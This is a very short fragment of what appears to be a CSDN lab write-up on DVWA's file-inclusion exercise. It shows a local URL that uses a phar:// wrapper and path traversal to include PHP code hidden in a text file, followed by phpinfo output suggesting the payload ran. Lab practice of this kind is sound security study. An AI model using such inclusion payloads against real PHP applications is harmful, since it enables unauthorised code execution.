 127.0.0.1/DVWA/vulnerabilities/fi/?page=phar://../../../bb.txt/b.php
PHP Version 7.3.4
CSDN @枫落雨